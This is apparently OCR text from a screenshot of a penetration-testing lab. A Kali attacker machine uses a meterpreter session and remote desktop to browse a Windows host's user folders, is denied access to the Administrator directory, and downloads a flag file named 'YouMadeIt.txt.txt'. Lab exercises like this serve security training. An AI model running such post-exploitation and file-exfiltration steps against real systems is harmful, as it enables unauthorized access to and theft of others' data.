 Attacker Kali - External Workstation on CY301-LCARR006
Applications Places rdesktop Thu 12:13 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
meterpreter > cd Administrators
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
rdesktop - 192.168.10.11
Windows PowerShell
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 11/3/2022 11:55 AM Administrator
d-r-- 7/14/2009 12:57 AM Public
d---- 11/3/2022 11:44 AM ritz
PS C:\Users> cd Administrator
PS C:\Users\Administrator> ls
Get-ChildItem : Access to the path 'C:\Users\Administrator' is denied.
At line:1 char:3
+ ls <<<<
+ CategoryInfo : PermissionDenied: (C:\Users\Administrator:String) [Get-ChildItem], Una
eption
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemC
PS C:\Users\Administrator> cd ..
PS C:\Users> cd Public
PS C:\Users\Public> ls
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 7/14/2009 1:06 AM Documents
d-r-- 7/14/2009 12:57 AM Downloads
d-r-- 7/14/2009 12:57 AM Music
d-r-- 7/14/2009 12:57 AM Pictures
d-r-- 7/14/2009 12:57 AM Videos
PS C:\Users\Public> cd Documents
PS C:\Users\Public\Documents> ls
PS C:\Users\Public\Documents> cd ..
PS C:\Users\Public> cd Downloads
PS C:\Users\Public\Downloads> ls
PS C:\Users\Public\Downloads> _
KALI
Listing:
Start 12:13 PM
11/3/2022
Mode
----
100666/rw-rw-rw- 0 fil 2017-08-24 14:31:29 -0400 YouMadeIt.txt.txt
meterpreter > download YouMadeIt.txt.txt
[*] Downloading: YouMadeIt.txt.txt -> YouMadeIt.txt.txt
[*] download : YouMadeIt.txt.txt -> YouMadeIt.txt.txt
meterpreter >